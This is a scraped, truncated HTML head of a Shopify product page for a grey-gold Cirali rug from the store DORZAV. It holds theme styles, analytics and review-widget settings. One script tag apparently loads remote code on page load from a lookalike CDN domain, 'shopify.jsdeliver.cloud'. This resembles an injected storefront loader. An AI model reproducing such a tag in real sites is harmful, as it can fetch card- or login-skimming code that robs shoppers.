

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dorzav.mx/products/tapete-decorativo-cirali-t2080
body_size: 60598
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.dorzav.mx/products/tapete-decorativo-cirali-t2080">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="XKK/aSPDGsQZsFlhNhaCKihfVPYRmG6Jq47tR6PRRWy6wJlq/2sHZEtqGROKJraj6WlZahw2fND4I59bd60qb1LL8cxOpr7VrUix/lfV9mmfjmOHTmEFWWBgWv/5LRz9bKlB/XEQb+Lf0vivH6HywqO4nj4GEgUgq9C8KDuTnuNATjJLzi3Skln0rBk2lFLzBTB6s2EsC07e9HfIbjOBr/pQrZpmGJbD/GdLB8pLXvX0Avbt+3tE4jpD43BpdmqQ042kinCxw3374cYzT4OzVIjR2TZmIravB+weN1TgxuvqIQ3uVrnmAXA/0rzIPCndK0xini6fnTW9z0SYASD8vxZwOoU7E8DS7s3qY1s/aUHkfFDdfNY057cGuQx/gD2ve0JmXGGkCJjB4vEVg/kDldmlwB/nclDLC4KYwE5W6TQ="></script>
    <script src="//www.dorzav.mx/cdn/shop/t/33/assets/secondary.js?v=125487148720331888071761328343" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.dorzav.mx/cdn/shop/files/LOGODORADO.png?crop=center&height=32&v=1676557683&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      1729
 &ndash; DORZAV SOFA N DECOR</title>

    
      <meta name="description" content="DESCRIPCIÓN DEL TAPETE: Colección: Cirali Material: 100% poliéster Tipo de pelo: Corto Forma: Rectangular Tapete de color: Gris Oro CARACTERÍSTICAS:Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario,">
    

    

<meta property="og:site_name" content="DORZAV SOFA N DECOR">
<meta property="og:url" content="https://www.dorzav.mx/products/tapete-decorativo-cirali-t2080">
<meta property="og:title" content="1729">
<meta property="og:type" content="product">
<meta property="og:description" content="DESCRIPCIÓN DEL TAPETE: Colección: Cirali Material: 100% poliéster Tipo de pelo: Corto Forma: Rectangular Tapete de color: Gris Oro CARACTERÍSTICAS:Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario,"><meta property="og:image" content="http://www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244">
  <meta property="og:image:secure_url" content="https://www.dorzav.mx/cdn/shop/products/CIRALIT2080SP1.jpg?v=1751326244">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="1,729.00">
  <meta property="og:price:currency" content="MXN"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="1729">
<meta name="twitter:description" content="DESCRIPCIÓN DEL TAPETE: Colección: Cirali Material: 100% poliéster Tipo de pelo: Corto Forma: Rectangular Tapete de color: Gris Oro CARACTERÍSTICAS:Tapete suave al tacto y de alto confort, ideal para la decoración del hogar u oficina. Materiales de alta calidad amigables con el medio ambiente; resistente al uso diario,">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="imp1z7kncq7hb892oixy6vax6nl9uw">
<meta name="google-site-verification" content="zo1FndIq0jE-_C8xF_hjvKCWMVC2XwFD1EBSiPtsDio">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/54918414488/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://www.dorzav.mx/products/tapete-decorativo-cirali-t2080.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-MX"></script>
<script id="shopify-features" type="application/json">{"accessToken":"93284f09afca69e25dfc334354ba4aa3","betas":["rich-media-storefront-analytics"],"domain":"www.dorzav.mx","predictiveSearch":true,"shopId":54918414488,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "dorzav-lighting.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"MXN","rate":"1.0"};
Shopify.country = "MX";
Shopify.theme = {"name":"DORZAV PRO-1-5-4","id":150689480856,"schema_name":"Shrine PRO","schema_version":"1.5.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.dorzav.mx/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DaR8I8JV.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CvUpgQgQ.esm.js"></script>
<script type="module">
  await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_DaR8I8JV.es.esm.js");
await import("//www.dorzav.mx/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CvUpgQgQ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.hextom.com\/js\/ultimatesalesboost.js?shop=dorzav-lighting.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":54918414488,"offset":-21600,"reqid":"d081386a-3183-4334-8777-de6e2357160a-1764618160","pageurl":"www.dorzav.mx\/products\/tapete-decorativo-cirali-t2080","u":"3e9ea5a7fffe","p":"product","rtyp":"product","rid":7179634114712};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.dorzav.mx/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.dorzav.mx/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//www.dorzav.mx/cdn/shop/t/33/compiled_assets/scripts.js?2156"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 109, 56, 139;
        --color-base-accent-1: 81, 11, 14;
        --color-base-accent-2: 221, 163, 48;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #510b0e;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.dorzav.mx/cdn/shop/t/33/assets/base.css?v=115610515854116112791761328342" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.dorzav.mx/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.dorzav.mx/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.dorzav.mx/cdn/shop/t/33/assets/component-predictive-search.css?v=76514217051199997821761328343"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->




<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"Sin reseñas","badge_n_reviews_text":"{{ n }} reseña/reseñas","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Reseñas de Clientes","widget_open_form_text":"Escribir una reseña","widget_close_form_text":"Cancelar reseña","widget_refresh_page_text":"Actualizar página","widget_summary_text":"Basado en {{ number_of_reviews }} reseña/reseñas","widget_no_review_text":"Sin reseñas","widget_name_field_text":"Nombre","widget_verified_name_field_text":"Nombre verificado (público)","widget_name_placeholder_text":"Ingrese su nombre (público)","widget_required_field_error_text":"Este campo es obligatorio.","widget_email_field_text":"Correo electrónico","widget_verified_email_field_text":"Correo electrónico verificado (privado, no puede ser editado)","widget_email_placeholder_text":"Ingrese su correo electrónico (privado)","widget_email_field_error_text":"Por favor ingrese un correo electrónico válido","widget_rating_field_text":"Calificación","widget_review_title_field_text":"Título de la Reseña","widget_review_title_placeholder_text":"Dele un título a su reseña","widget_review_body_field_text":"Reseña","widget_review_body_placeholder_text":"Escriba sus comentarios aquí","widget_pictures_field_text":"Imagen/Video (opcional)","widget_submit_review_text":"Enviar Reseña","widget_submit_verified_review_text":"Enviar reseña verificada","widget_submit_success_msg_with_auto_publish":"¡Gracias! Por favor actualice la página en unos momentos para ver su reseña. Puede eliminar o editar su reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"¡Gracias! Su reseña será publicada apenas sea aprobada por el admin de la tienda. Puede eliminar o editar su reseña iniciando sesión en \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Mostrando {{ n_reviews_shown }} de {{ n_reviews }} reseñas.","widget_show_all_link_text":"Mostrar todo","widget_show_less_link_text":"Mostrar menos","widget_author_said_text":"{{ reviewer_name }} dijo:","widget_days_text":"Hace {{ n }} día/días","widget_weeks_text":"Hace {{ n }} semana/semanas","widget_months_text":"Hace {{ n }} mes/meses","widget_years_text":"Hace {{ n }} año/años","widget_yesterday_text":"Ayer","widget_today_text":"Hoy","widget_replied_text":"\u003e\u003e {{ shop_name }} respondió:","widget_read_more_text":"Leer más","widget_rating_filter_see_all_text":"Ver todas las reseñas","widget_sorting_most_recent_text":"Más Recientes","widget_sorting_highest_rating_text":"Mejor Rating","widget_sorting_lowest_rating_text":"Peor Rating","widget_sorting_with_pictures_text":"Sólo Fotos","widget_sorting_most_helpful_text":"Más Útiles","widget_open_question_form_text":"Hacer una pregunta","widget_reviews_subtab_text":"Reseñas","widget_questions_subtab_text":"Preguntas","widget_question_label_text":"Pregunta","widget_answer_label_text":"Respuesta","widget_question_placeholder_text":"Escriba su pregunta aquí","widget_submit_question_text":"Enviar pregunta","widget_question_submit_success_text":"¡Gracias por su pregunta! Le notificaremos una vez haya sido contestada.","verified_badge_text":"Verificada","verified_badge_placement":"left-of-reviewer-name","widget_hide_border":false,"widget_social_share":false,"all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(fuera de tienda)","all_reviews_product_name_prefix_text":"sobre","enable_review_pictures":true,"widget_product_reviews_subtab_text":"Reseñas de Producto","widget_shop_reviews_subtab_text":"Reseñas de Tienda","widget_write_a_store_review_text":"Escribir una reseña de la tienda","widget_other_languages_heading":"Reseñas en Otros Idiomas","widget_sorting_pictures_first_text":"Fotos Primero","floating_tab_button_name":"★ Reseñas","floating_tab_title":"Deje que los clientes hablen por nosotros","floating_tab_url":"","floating_tab_url_enabled":false,"all_reviews_text_badge_text":"Los clientes nos califican 0/5 según 0 reseñas.","all_reviews_text_badge_text_branded_style":"Los clientes nos califican 0/5 según 0 reseñas.","all_reviews_text_badge_url":"","featured_carousel_title":"Deje que los clientes hablen por nosotros","featured_carousel_count_text":"de {{ n }} reseñas","featured_carousel_url":"","verified_count_badge_url":"","picture_reminder_submit_button":"Subir fotos","widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","remove_microdata_snippet":true,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","widget_search_bar_placeholder":"Buscar reseñas","widget_sorting_verified_only_text":"Sólo verificadas","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"Ver el producto","all_reviews_page_load_more_text":"Cargar más reseñas","widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de revisión de Judge.me","widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Introduzca no más de {0} caracteres.","widget_verified_by_shop_text":"Verificado por Shop","widget_load_with_code_splitting":true,"widget_ugc_title":"Hecho por nosotros, compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu foto destacada en nuestra 